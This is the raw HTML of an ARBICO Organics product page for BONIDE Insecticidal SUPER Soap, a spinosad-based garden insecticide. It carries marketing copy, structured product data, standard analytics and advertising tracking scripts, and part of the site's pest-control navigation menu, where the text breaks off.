

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths
body_size: 34458
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Bonide Insecticidal SUPER Soap RTU</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Bonide, bonide products, bonide insecticides, bonide insecticide, safe insecticide, safe insecticides, non harmful insecticide, non harmful insecticides, non-harmful insecticide, non-harmful insecticides, earth friendly insecticides, earth friendly insecticide, natural insecticide, natural insecticides, mite, mites, spider mite, Thysanoptera, Thysanoptera control, stop Thysanoptera, thrips, thrips control, thrip control, control for thrips, thrip infestation, stop thrips, kill thrips, eliminate thrips, caterpillars, caterpillar control, kill caterpillar, stop caterpillars, help with caterpillars, eliminate caterpillars, adelgids, aphids, lace bugs, Corythucha, mealybug, Planococcus citri, mealybugs, Pseudococcus sp, mites, Tetranychus sp, grasshoppers, Caelifera, grasshopper control, help with grasshoppers, eliminate grasshoppers, aphid control, stop aphids, eliminate aphids, leafhopper, leafhoppers, leafhopper control, kill leafhoppers, leaf hopper, leaf hoppers, control for leaf hoppers, scale insects, scale, scale insects, scale insecticides, scale insecticide, stop scale, scale control, plant bugs, sawfly, sawflies, sawfly control, sawfly larvae, pear and rose slugs, pear slug, pear slugs, rose slug, rose slugs, psyllids, psyllid, earwigs, earwig control, earwigs control, Dermaptera,  whitefly, whiteflies, whitefly control, white fly, white flies, soap for insects, insecticidal soaps, insecticidal soap, natural insect spray, all-natural insect spray, environmentally friendly insect spray, natural houseplant spray, organic houseplant spray, all natural houseplant spray, flower spray, natural flower spray, vegetable spray, natural vegetable spray, all natural vegetable spray, organic vegetable spray, fruit tree spray, natural fruit tree spray, all natural fruit tree spray, all natural insecticide, natural insecticide spray, all natural insecticide spray, natural pesticide, all natural pesticide, earth friendly pesticide, environmentally conscious pesticide, environmentally friendly pesticide, natural insect controls, natural insect control, mite control, eliminate mites, mite controls, effective mite control, effective mite controls, natural mite killer, natural mite killers, eliminate white flies, eliminate whiteflies, eliminate whitefly, mite destroyer, broad mite control, broad mite controls, broad mites, kill broad mites, stop broad mites, control broad mites, control broad mite, help for mites, russet mite, russet mites, rusett mite, rusett mites, russett mite, russett mites,  remove aphids, natural aphid control, natural aphid killer, natural aphid killers, powdery mildew, powdery mildew control, stop powdery mildew, bonide pesticide, bonide pesticides, bonide household pesticide, bonide household pesticides, chemical-free pesticide, chemical-free pesticides, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, household pest control, pesticides, spinosad for insect control, spinosad insect control, spinosad insecticide, spinosad insecticide, spinosyn A, spinosyn D, spinosyn A &amp; D, spinosad fungicide, spinosad to treat powdery mildew, eliminate powdery mildew, insecticidal soap" />
  <meta name="description" content="Insecticidal soaps have been a popular and effective way to get rid of insect pests for hundreds, if not thousands, of years. BONIDE Insecticidal SUPER Soap ups the soap game tremendously by adding some Spinosad to the mix. Spinosad is a product of a naturally-occurring soil bacterium that attacks an insect's nervous system and causes paralysis and death - add that to the suffocant/desiccant qualities in traditional soaps and you have a real killer combination in this SUPER Soap. 
Key Features:
Works in minutes to kill listed insects
NOP compliant
For use on vegetables, citrus, herbs, berries, fruit and nut trees, turf, container plants and ornamentals
Shop all Bonide products here" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="BONIDE&reg; Insecticidal SUPER Soap"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths"/>
   <meta property="og:description" content=" Insecticidal soaps have been a popular and effective way to get rid of insect pests for hundreds, if not thousands, of years. BONIDE Insecticidal SUPER Soap ups the soap game tremendously by adding some Spinosad to the mix. Spinosad is a product of a naturally-occurring soil bacterium that attacks an insect's nervous system and causes paralysis and death - add that to the suffocant/desiccant qualities in traditional soaps and you have a real killer combination in this SUPER Soap.  
  Key Features: 
  Works in minutes to kill listed insects
 NOP compliant
 For use on vegetables, citrus, herbs, berries, fruit and nut trees, turf, container plants and ornamentals  
  Shop all Bonide products   here    "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$11.99">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "BONIDE&reg; Insecticidal SUPER Soap",
                          "item_id": "1247603-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1247603-G ",
                "item_list_name" : "Related Products - BONIDE&reg; Insecticidal SUPER Soap - 1247603-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "BONIDE&reg; Neem Oil",
                          "item_id": "1246602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "17.98",
                          "item_category": "Caterpillars & Moths",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1246602-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Neem Oil - 1246602-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EcoPCO&reg; AR-X Multi-Purpose Insecticide - 17 oz Aerosol",
                          "item_id": "1457403",
                          "coupon": "",
                          "item_brand": "EcoPCO",
                          "price" :  "19.49",
                          "item_category": "Caterpillars & Moths",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1457403 ",
                          "item_list_name" : "Related Products - EcoPCO&reg; AR-X Multi-Purpose Insecticide - 17 oz Aerosol - 1457403"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil",
                          "item_id": "1274101-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "0.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1274101-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil - 1274101-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "39.50",
                          "item_category": "Caterpillars & Moths",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1274107-G ",
                          "item_list_name" : "Related Products - Organic JMS Stylet Oil - 1274107-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Insecticidal Soap",
                          "item_id": "1247602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "10.25",
                          "item_category": "Caterpillars & Moths",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1247602-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Insecticidal Soap - 1247602-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Horticultural Oil",
                          "item_id": "1257920-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "25.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1257920-G ",
                          "item_list_name" : "Related Products - Monterey Horticultural Oil - 1257920-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organocide&reg; Bee Safe 3-in-1 Garden Spray",
                          "item_id": "1150050-G",
                          "coupon": "",
                          "item_brand": "Organic Labs",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1150050-G ",
                          "item_list_name" : "Related Products - Organocide&reg; Bee Safe 3-in-1 Garden Spray - 1150050-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1247603-G',                   // Product ID (string).
    'name': 'BONIDE&reg; Insecticidal SUPER Soap', // Product name (string).
   'category': 'Caterpillars &amp; Moths'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'BONIDE&reg; Insecticidal SUPER Soap',
  content_category: 'Caterpillars &amp; Moths',
  content_ids: ['1247603-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="BONIDE&reg; Insecticidal SUPER Soap">
<meta name="twitter:description" content=" Insecticidal soaps have been a popular and effective way to get rid of insect pests for hundreds, if not thousands, of years. BONIDE Insecticidal SUPER Soap ups the soap game tremendously by adding some Spinosad to the mix. Spinosad is a product of a naturally-occurring soil bacterium that attacks an insect's nervous system and causes paralysis and death - add that to the suffocant/desiccant qualities in traditional soaps and you have a real killer combination in this SUPER Soap.  
  Key Features: 
  Works in minutes to kill listed insects
 NOP compliant
 For use on vegetables, citrus, herbs, berries, fruit and nut trees, turf, container plants and ornamentals  
  Shop all Bonide products   here    ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$11.99">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Caterpillars & Moths">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg",
                    "description": " Insecticidal soaps have been a popular and effective way to get rid of insect pests for hundreds, if not thousands, of years. BONIDE Insecticidal SUPER Soap ups the soap game tremendously by adding some Spinosad to the mix. Spinosad is a product of a naturally-occurring soil bacterium that attacks an insect&#039;s nervous system and causes paralysis and death - add that to the suffocant/desiccant qualities in traditional soaps and you have a real killer combination in this SUPER Soap.  
  Key Features: 
  Works in minutes to kill listed insects
 NOP compliant
 For use on vegetables, citrus, herbs, berries, fruit and nut trees, turf, container plants and ornamentals  
  Shop all Bonide products   here    ",
                    "name": "BONIDE&amp;reg; Insecticidal SUPER Soap",
                    "url": "https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths",
                    "productID": "1247603-G",
                    "mpn": "1247603-G",
                    "sku": "1247603-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "BONIDE"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Quart RTU",
                                "priceCurrency": "USD",
                                "price": "11.99",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
